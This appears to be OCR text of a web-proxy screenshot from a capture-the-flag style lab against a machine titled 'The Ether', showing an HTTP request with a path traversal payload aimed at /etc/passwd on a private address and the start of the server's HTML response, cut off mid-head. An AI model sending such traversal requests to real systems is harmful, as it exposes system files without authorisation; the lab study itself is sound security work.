 Request
Raw Params Headers Hex
GET /?file=../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 10:31:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6049
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--
Template Name: Carinary
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html lang="">
<head>
<title>The Ether</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0,
红日安全